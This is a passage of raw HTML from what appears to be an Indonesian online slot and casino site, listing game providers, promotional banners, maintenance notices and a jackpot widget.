type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.png?v=20250528" type=image/png><img alt=InOut height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-119.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/crash-game/spade-gaming data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.png?v=20250528" type=image/png><img alt="Spade Gaming" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-29.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/crash-game/advantplay-mini-game data-maintenance-status=true> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.png?v=20250528" type=image/png><img alt="AdvantPlay Mini Game" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-62.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/crash-game/joker data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.png?v=20250528" type=image/png><img alt=Joker height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-6.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/crash-game/dragoonsoft data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.png?v=20250528" type=image/png><img alt=Dragoonsoft height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-8/game-code-81.png?v=20250528" width=327></picture></span> </a></ul></div></div></div></div><li data-active=false><a href=/desktop/arcade> Arcade <i class="glyphicon glyphicon-chevron-down"></i> </a><div class=game-list-container><div class=container><div class=row><div class=col-md-12><ul class=games-container style="--maintenance-text:'Pemeliharaan'"><li><a href=/desktop/arcade/pragmatic data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.png?v=20250528" type=image/png><img alt="Pragmatic Play" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-7.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/microgaming data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.png?v=20250528" type=image/png><img alt=MicroGaming height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-17.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/hacksaw data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.png?v=20250528" type=image/png><img alt=Hacksaw height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-98.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/king-midas data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.png?v=20250528" type=image/png><img alt="King Midas" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-116.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/jili data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.png?v=20250528" type=image/png><img alt=Jili height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-70.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/gemini data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.png?v=20250528" type=image/png><img alt=Gemini height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-107.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/inout data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.png?v=20250528" type=image/png><img alt=InOut height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-119.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/aviator data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.png?v=20250528" type=image/png><img alt=Aviator height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-82.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/fachai data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.png?v=20250528" type=image/png><img alt=Fachai height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-72.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/joker data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.png?v=20250528" type=image/png><img alt=Joker height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-6.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/btgaming data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.png?v=20250528" type=image/png><img alt=BTGaming height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-118.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/amb-slot data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.png?v=20250528" type=image/png><img alt="AMB Slot" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-61.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/crowd-play data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.png?v=20250528" type=image/png><img alt="Crowd Play" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-73.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/vpower data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.png?v=20250528" type=image/png><img alt=VPower height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-77.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/mario-club data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.png?v=20250528" type=image/png><img alt="Mario Club" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-80.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/dragoonsoft data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.png?v=20250528" type=image/png><img alt=Dragoonsoft height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-81.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/cq9 data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.png?v=20250528" type=image/png><img alt=CQ9 height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-13.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.png?v=20250528" type=image/png><img alt="MM Tangkas" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-96.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/jdb data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.png?v=20250528" type=image/png><img alt=JDB height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-51.png?v=20250528" width=327></picture></span> </a><li><a href=/desktop/arcade/advantplay-mini-game data-maintenance-status=true> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.png?v=20250528" type=image/png><img alt="AdvantPlay Mini Game" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-4/game-code-62.png?v=20250528" width=327></picture></span> </a></ul></div></div></div></div><li data-active=false><a href=/desktop/poker> Poker <i class="glyphicon glyphicon-chevron-down"></i> </a><div class=game-list-container><div class=container><div class=row><div class=col-md-12><ul class=games-container style="--maintenance-text:'Pemeliharaan'"><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.png?v=20250528" type=image/png><img alt=9Gaming height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-5/game-code-32.png?v=20250528" width=327></picture></span> </a></ul></div></div></div></div><li data-active=false><a href=/desktop/e-sports> E-Sports <i class="glyphicon glyphicon-chevron-down"></i> </a><div class=game-list-container><div class=container><div class=row><div class=col-md-12><ul class=games-container style="--maintenance-text:'Pemeliharaan'"><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=false> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.png?v=20250528" type=image/png><img alt="TF Gaming" height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-7/game-code-58.png?v=20250528" width=327></picture></span> </a></ul></div></div></div></div><li data-active=false><a href=/desktop/cockfight> Sabung Ayam <i class="glyphicon glyphicon-chevron-down"></i> </a><div class=game-list-container><div class=container><div class=row><div class=col-md-12><ul class=games-container style="--maintenance-text:'Pemeliharaan'"><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=true> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.png?v=20250528" type=image/png><img alt=GA28 height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-111.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=true> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.png?v=20250528" type=image/png><img alt=SV388 height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-57.png?v=20250528" width=327></picture></span> </a><li><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" data-maintenance-status=true> <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.png?v=20250528" type=image/png><img alt=WS168 height=189 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-9/game-code-104.png?v=20250528" width=327></picture></span> </a></ul></div></div></div></div><li data-active=false><a href=/desktop/promotion> Promosi </a></ul><i class="glyphicon glyphicon-chevron-right right_trigger"></i></div></div></div></div></div></div></div><div class=banner><div id=banner_carousel class=banner-carousel><div><a href="https://slotpoker188po.org/" target=_blank rel=""> <img src=https://api2-sp1.imgnxa.com/images/lkVL6qALR18/id_cbd_106f2747-59dd-48d0-a8fc-66bc19952802_1765613606143.jpg alt=slotpoker188 title="Free bet 50rb" loading=eager fetchpriority=high width=1920 height=600> </a></div><div><a href="https://slotpoker188po.org/" target=_self rel=""> <img src=https://api2-sp1.imgnxa.com/images/lkVL6qALR18/id_cbd_0932a30d-b081-4400-855d-32aa7ad7fe25_1765613623890.jpg alt=slotpoker188 title="Event Special Slotpoker188" loading=lazy width=1920 height=600> </a></div><div><a href="https://slotpoker188po.org/" target=_blank rel=""> <img src=https://api2-sp1.imgnxa.com/images/lkVL6qALR18/id_cbd_3135b697-752e-4477-ac07-60d2014ba580_1765613630113.jpg alt=slotpoker188 title="Main di telgram" loading=lazy width=1920 height=600> </a></div><div><a href="https://slotpoker188po.org/" target=_self rel=""> <img src=https://api2-sp1.imgnxa.com/images/lkVL6qALR18/id_cbd_1d9c4c83-1c8f-455d-bc3b-3c3d26b66dbd_1765613637993.jpg alt=slotpoker188 title="Slotpoker188 event mobile" loading=lazy width=1920 height=600> </a></div><div><a href="https://slotpoker188po.org/" target=_self rel=""> <img src=https://api2-sp1.imgnxa.com/images/lkVL6qALR18/id_cbd_38718467-ee49-478c-8430-3f549e43fea9_1765613641260.jpg alt=slotpoker188 title="slotpoker188 Event Slot" loading=lazy width=1920 height=600> </a></div><div><a href="https://slotpoker188po.org/" target=_self rel=""> <img src=https://api2-sp1.imgnxa.com/images/lkVL6qALR18/id_cbd_b71aca4b-c11c-4869-bde6-dd1e5cb632cb_1765613641850.jpg alt=slotpoker188 title="Lucky Spin" loading=lazy width=1920 height=600> </a></div><div><a href="https://slotpoker188po.org/" target=_self rel=""> <img src=https://api2-sp1.imgnxa.com/images/lkVL6qALR18/id_cbd_242e055f-2053-41f5-9c38-7d8f2a426a06_1767328690770.jpg alt="link slot terbaru" title="PEMENANG EVENT TURNOVER BULAN OKTOBER" loading=lazy width=1920 height=600> </a></div><div class=banner-group-vertical><a href=/desktop/slots/hacksaw target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1260-20260114112644.png alt="HACKSAW - WINTER EXTRAVAGANZA PART 2" title="HACKSAW - WINTER EXTRAVAGANZA PART 2" loading=lazy width=1920 height=600> </a> <a href=https://history.jlfafafa3.com/id-ID/event/20260110_TotalWin_1xPower target=_blank> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1348-20260109164717.jpeg alt="JILI - MENANG SUPER CASH" title="JILI - MENANG SUPER CASH" loading=lazy width=1920 height=600> </a></div><div><a href="https://spade-event.com/enews/event/2026_NEXUS_Jun_RedPacket/" target=_blank> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1320-20251231181726.png alt="SPADEGAMING - HALF YEAR HUSTLE" title="SPADEGAMING - HALF YEAR HUSTLE" loading=lazy width=1920 height=600> </a></div><div class=banner-group-vertical><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1352-20260113152203.png alt="PP - DRAGON TIGER FORTUNES GAME PROMO BANNER" title="PP - DRAGON TIGER FORTUNES GAME PROMO BANNER" loading=lazy width=1920 height=600> </a> <a href=/desktop/slots/pragmatic target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1328-20260102191434.png alt="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10" title="PP - DAILY WINS MEGA GACOR SEASON 3 LEVEL 10" loading=lazy width=1920 height=600> </a></div><div class=banner-group-vertical><a href=/desktop/slots/spade-gaming target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1122-20251121163638.png alt="SPADEGAMING - Play and Win Tournament" title="SPADEGAMING - Play and Win Tournament" loading=lazy width=1920 height=600> </a> <a href=/desktop/slots/fast-spin target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-918-20251104114017.png alt="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" title="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" loading=lazy width=1920 height=600> </a></div><div class=banner-group-vertical><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1356-20260113152056.jpeg alt="5G GAMES - FORTUNE HORSES GAME PROMO BANNER" title="5G GAMES - FORTUNE HORSES GAME PROMO BANNER" loading=lazy width=1920 height=600> </a> <a href=/desktop/slots/joker target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1336-20260107142127.png alt="JOKER - CROWN OF SNOW &amp; STEEL" title="JOKER - CROWN OF SNOW &amp; STEEL" loading=lazy width=1920 height=600> </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1340-20260108062527.png alt="HACKSAW - DEAL WITH DEATH GAME PROMO BANNER" title="HACKSAW - DEAL WITH DEATH GAME PROMO BANNER" loading=lazy width=1920 height=600> </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1372-20260114192737.png alt="HACKSAW - PRAY FOR SIX GAME PROMO BANNER" title="HACKSAW - PRAY FOR SIX GAME PROMO BANNER" loading=lazy width=1920 height=600> </a> <a href=/desktop/slots/fast-spin target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1344-20260109131224.jpeg alt="FASTSPIN PROMOTIONAL BANNER" title="FASTSPIN PROMOTIONAL BANNER" loading=lazy width=1920 height=600> </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1316-20251231160628.png alt="HACKSAW - CIRCLE OF LIFE GAME PROMO BANNER " title="HACKSAW - CIRCLE OF LIFE GAME PROMO BANNER HACKSAW - CIRCLE OF LIFE GAME PROMO BANNER " loading=lazy width=1920 height=600> </a> <a href=/desktop/arcade/inout target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1308-20251231154708.png alt="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER" title="INOUT - CHICKEN ROAD 2.0 GAME PROMO BANNER" loading=lazy width=1920 height=600> </a> <a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" target=_self> <img src=//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1360-20260113154115.jpeg alt="PLAYTECH - MAHJONG MAGIC GAME PROMO BANNER" title="PLAYTECH - MAHJONG MAGIC GAME PROMO BANNER" loading=lazy width=1920 height=600> </a></div></div></div><div class=announcement-outer-container><div class=container><div class=row><div class=col-md-12><div class=announcement-container><div data-section=date>Rab, 14-Jan-2026 22.59.24 <i data-icon=news style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/home/news.png?v=20250528)"></i></div><div data-section=announcements><ul class=announcement-list id=announcement_list><li>Pemeliharaan Terjadwal: Opus pada 11-Des-2025 dari 12.00.00 sampai 13-Des-2026 11.59.59. Selama waktu ini, Opus permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.<li>Pemeliharaan Terjadwal: AdvantPlay Mini Game pada 17-Agt-2025 dari 20.01.34 sampai 09-Agt-2026 10.59.59. Selama waktu ini, AdvantPlay Mini Game permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.<li>Pemeliharaan Terjadwal: Fairbet pada 01-Nov-2025 dari 00.00.00 sampai 31-Jan-2026 23.59.00. Selama waktu ini, Fairbet permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.<li>Pemeliharaan Terjadwal: GA28 pada 04-Jun-2025 dari 00.00.00 sampai 04-Jun-2030 00.00.00. Selama waktu ini, GA28 permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.<li>Pemeliharaan Terjadwal: SV388 pada 01-Okt-2024 dari 00.00.00 sampai 01-Feb-2026 00.00.00. Selama waktu ini, SV388 permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.<li>Pemeliharaan Terjadwal: WS168 pada 01-Okt-2024 dari 00.00.00 sampai 01-Feb-2026 00.00.00. Selama waktu ini, WS168 permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</ul></div></div></div></div></div></div><div data-container-background=home style="background-image:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/backgrounds/home.jpg?v=20250528)"><div class="container home-outer-container"><div class=row><div class=col-md-12><div class=home-inner-container><a title="Lihat Pemenang" href="/desktop/slots/pragmatic?PromotionCategory=Jackpot+Play+Games"><div class=home-progressive-jackpot><div class=outer-container><div class=inner-container><div class=border-container><div class=jackpot-play-section><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250528" type=image/png><img alt="Jackpot Play" height=56 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250528" width=250></picture><div class=jackpot-play-text>Jackpot <label>Play</label></div></div><div class=jackpot-container><div class=jackpot-inner-container><div class=jackpot-border-container><span class=jackpot-currency>IDR</span> <span id=progressive_jackpot data-progressive-jackpot-url=https://jp-api.namesvr.dev></span></div></div></div></div></div></div></div></a></div><div class=popular-slots-outer-container><div class=popular-game-title-container><div class=title><i data-icon=popular-games style="--image-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-purple/desktop/home/popular-games.png?v=20250528)"></i> Game Populer</div><i></i> <a href=/desktop/slots>Lebih Banyak Game</a></div><div class=game-list-container><div class=game-list><div class=games-group><div class=game-item data-game="Fortune of Olympus"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.jpg?v=20250528" type=image/jpeg><img alt="Fortune of Olympus" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgcl.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Fortune of Olympus"> MAIN </a></div></div><div class=game-name>Fortune of Olympus</div></div><div class=game-item data-game="Mahjong Ways"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250528" type=image/jpeg><img alt="Mahjong Ways" height=150 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250528" width=150></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now data-game="Mahjong Ways"> MAIN </a></div></div><div class=game-name>Mahjong Ways</div></div></div><div class=games-group><div class=game-item data-game="Mahjong Wins 3 – Black Scatter"><div class=wrapper-container><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.webp?v=20250528" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250528" type=image/jpeg><img alt="Mahjong Wins 3 – Black Scatter" height=150 loading=lazy 